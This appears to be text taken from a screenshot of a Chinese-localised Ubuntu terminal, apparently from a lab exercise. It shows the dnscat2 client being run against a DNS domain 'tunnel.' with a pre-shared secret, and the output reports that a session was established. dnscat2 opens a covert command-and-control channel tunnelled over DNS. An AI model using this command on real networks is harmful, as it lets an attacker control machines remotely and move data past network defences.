 Ubuntu 22.04
活动 终端 1月11日 20：06 zh
ubuntu@iMac: ~/桌面/dnscat2-master/client
ubuntu@iMac:~/桌面/dnscat2-master/client$ ./dnscat --dns domain=tunnel. --secret=xuexi@123
Creating DNS driver:
domain = tunnel.
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 127.0.0.53
** Peer verified with pre-shared secret!
Session established!